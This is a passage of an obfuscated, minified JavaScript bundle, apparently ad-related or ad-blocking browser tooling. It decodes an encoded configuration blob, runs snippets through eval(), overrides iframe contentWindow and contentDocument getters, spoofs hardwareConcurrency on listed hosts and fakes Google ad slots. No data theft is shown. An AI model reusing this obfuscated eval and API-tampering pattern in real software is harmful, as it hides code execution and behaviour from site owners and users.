x,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r3awawrbrj4rba4qqqiayiawr3r3,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjiayrkai";if(18===e[t(2171)])return null;const n=(0,O.OC)(decodeURI(e));if(!n)throw t(2237);return n}catch(e){const n=t(2359)[t(2845)](e);return m.A[t(758)](n),null}},f=(t,e,n,r)=>{const i=a1M;t[i(2960)]((t=>i(2089)===t[i(1214)]||i(2074)===t[i(1214)]&&e||i(965)===t[i(1214)]&&e&&n||i(412)===t[i(1214)]&&!e))[i(667)]((t=>(t=>{const e=i;try{const n=t[e(2391)][e(2164)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,x.Wq)({protectUrlContext:r,url:n,endpoint:U.A[e(2869)]})))[e(2164)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(3222)]&&y(n),t[e(1639)]&&window[e(2251)]((()=>y(n)),t[e(1639)][e(1459)]),t[e(2014)]&&window[e(2848)](t[e(2014)][e(1636)],(()=>y(n)))}catch(t){console[e(758)](t)}})(t)))},y=z=>{const vm=a1M;try{eval(z)}catch(t){U.A[vm(3131)]&&console[vm(758)](vm(769),t)}}},2691:(F,C,X)=>{"use strict";const vH=a1M;X.d(C,{Hz:()=>y,b9:()=>f,bb:()=>K,hQ:()=>B});var U=X(7549),O=X(2997),E=X(6516);const x=vH(1401),m={querySelectorAll:()=>[]},H={postMessage:()=>null,document:m,parent:window};function f(){const t=vH;O.A[t(2061)]();const e=Object[t(839)](HTMLIFrameElement[t(2481)],t(867));Object[t(359)](HTMLIFrameElement[t(2481)],t(867),{get:function(){const n=t;if(this[n(1755)](x))return H;for(var r=arguments[n(2171)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(488)][n(3105)](this,...i)}});const n=Object[t(839)](HTMLIFrameElement[t(2481)],t(1867));Object[t(359)](HTMLIFrameElement[t(2481)],t(1867),{get:function(){const e=t;if(this[e(1755)](x))return m;for(var r=arguments[e(2171)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(488)][e(3105)](this,...i)}})}function y(t){t[vH(2515)](x,"")}function z(){const t=vH,e=navigator[t(2473)][t(876)]();return![t(443),t(1853),t(1987),t(1952),t(2084),t(1921)][t(717)]((n=>e[t(2509)](n)))&&[t(2787),t(1383)][t(717)]((n=>e[t(2509)](n)))}function v(t,e){return(0,E.c)(((n,r)=>{const i=a1M;let o=0;t[i(667)]((s=>{const a=i;s[a(3043)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2171)]&&n(!1)}))[a(2285)](r)}))}))}function B(e){const n=vH,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(2489)](e));)i[n(3252)](e[n(1141)](o,s[n(1566)])),i[n(3252)](t(s[1])),o=s[n(1566)]+s[0][n(2171)];return i[n(3252)](e[n(1141)](o)),i[n(1190)]("")}function t(d){const vc=vH;try{const u=eval(d);return null===u?vc(367):void 0===u?vc(1093):u[vc(1935)]()}catch(t){return console[vc(758)](t),t[vc(1935)]()}}function K(t){const e=vH;[e(1847),e(770),e(2966),e(930),e(1266),e(2519),e(361),e(1642),e(2706),e(2461),e(1159)][e(717)]((t=>location[e(2718)][e(2332)](t)))&&Object[e(359)](t,e(2093),{get:function(){return 8}})}const n=(t,e,n)=>{const r=vH;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2196)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1795)][t]=e,o),clearTargeting:()=>(i[r(1795)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1795)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2317)](i[r(1795)]),getTargetingMap:()=>i[r(1795)],setForceSafeFrame:t=>o};return o};function T(t){const e=vH;window[e(2549)]=window[e(2549)]||{},window[e(2549)][e(1198)]=window[e(2549)][e(1198)]||[];const r=function(){const r=e,i=window[r(2549)][r(883)];window[r(2549)][r(883)]=function(e,o){const s=r;if(o===window[s(2549)][s(665)][s(2449)][s(2069)]||t[s(717)]((t=>e[s(876)]()[s(2509)](t[s(876)]()))))return U.A[s(3131)](s(1344),e),n(e,s(2196),s(519));for(var a=arguments[s(2171)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return i[s(3105)](this,e,o,...c)}};try{window[e(2549)][e(1198)][e(398)](r)}catch(t){U.A[e(758)](e(911)+t),window[e(2549)][e(1198)][e(3252)](r),window[e(2549)][e(1198)][e(3252)]((()=>{const t=e,n=window[t(2549)][t(2817)]()[t(1588)]()[t(2960)]((e=>e[t(2810)]()))[t(2960)]((e=>e[t(2991)]()[t(876)]()[t(2509)](t(519))));n[t(2171)]>0&&(U.A[t(3131)](t(2807)+n[t(1659)]((e=>e[t(2991)]()))[t(1190)](", ")),window[t(2549)][t(2318)](n))}))}}function c(t){const 